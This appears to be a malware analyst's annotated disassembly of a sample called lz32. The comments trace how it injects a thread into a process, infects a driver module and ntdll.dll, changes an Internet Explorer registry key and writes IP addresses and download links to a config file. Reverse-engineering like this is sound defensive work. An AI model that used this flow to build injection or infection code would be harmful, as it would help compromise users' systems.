 003C23FE E8 26EDFFFF CALL lz32.003C1129 # reads key "110001800" from assembly manifest and save it to 0x1
003C2403 E8 8BEDFFFF CALL lz32.003C1193 # !!!!! (check 07/20 notes) inject a thread into a process so tha
003C2408 85C0 TEST EAX,EAX # if injection is success continue to 0x3B2410
003C240A 0F84 E4000000 JE lz32.003C24F4
003C2410 68 00000100 PUSH 10000 #
003C2415 6A 07 PUSH 7
003C2417 8D4424 24 LEA EAX,DWORD PTR SS:[ESP+24]
003C241B 50 PUSH EAX # note EAX+8 is the key string 11001800
003C241C BF 50313D00 MOV EDI,lz32.003D3150
003C2421 57 PUSH EDI
003C2422 BE 00001000 MOV ESI,100000
003C2427 56 PUSH ESI
003C2428 8D4424 28 LEA EAX,DWORD PTR SS:[ESP+28]
003C242C 50 PUSH EAX # call zwOpenFile: handle stored in 0x12D624, ObjAttr in 0x3C3150
003C242D FF15 DC103D00 CALL DWORD PTR DS:[3D10DC] # the file name is a random name, returned handle 0
003C2433 3BC3 CMP EAX,EBX # EAX has error code C0000034 (OBJECT_NAME_NOT_FOUND), not equal
003C2435 894424 18 MOV DWORD PTR SS:[ESP+18],EAX
003C2439 7C 0A JL SHORT lz32.003C2445 # will jump because didn't find file name
003C243B FF7424 14 PUSH DWORD PTR SS:[ESP+14]
003C243F FF15 E4103D00 CALL DWORD PTR DS:[3D10E4] #
003C2445 817C24 18 710200 CMP DWORD PTR SS:[ESP+18],C0000271 # compare the error states == STATUS_VALID_CONTINUE
003C244D 75 07 JNZ SHORT lz32.003C2456 # JUMP TO 0X3b2456
003C244F 53 PUSH EBX # ------------- Exit Process -----------------------------------
003C2450 FF15 04103D00 CALL DWORD PTR DS:[3D1004] # calls kernel32.ExitProcess
003C2456 B8 700B3D00 MOV EAX,lz32.003D0B70
003C245B 2D 60BF3C00 SUB EAX,lz32.003CBF60
003C2460 50 PUSH EAX
003C2461 E8 C6F7FFFF CALL lz32.003C1C2C # (1) infects randomly a module driver; (2) save "snifer76" (osss
003C2466 E8 F7FCFFFF CALL lz32.003C2162 # write initial IP addresses into configuration file \??\CA2AC..
003C246B 8D4424 24 LEA EAX,DWORD PTR SS:[ESP+24]
003C246F 50 PUSH EAX
003C2470 E8 32FDFFFF CALL lz32.003C21A7 # create \registry\Microsoft\InternetExplorer\Main\{...} and set
003C2475 8D4424 24 LEA EAX,DWORD PTR SS:[ESP+24]
003C2479 50 PUSH EAX
003C247A E8 8BFDFFFF CALL lz32.003C220A # generates a bunch of download links and save in config director
003C247F 68 50AD3C00 PUSH lz32.003CAD50
003C2484 68 68313D00 PUSH lz32.003D3168
003C2489 B8 40253C00 MOV EAX,lz32.003C2540
003C248E E8 26F2FFFF CALL lz32.003C16B9 # infects ntdll.dll
003C2493 68 60BF3C00 PUSH lz32.003CBF60
003C2498 68 80313D00 PUSH lz32.003D3180
003C249D B8 50AD3C00 MOV EAX,lz32.003CAD50
003C24A2 E8 12F2FFFF CALL lz32.003C16B9 # infects ntdll.dll again. this time using a different region?
003C24A7 53 PUSH EBX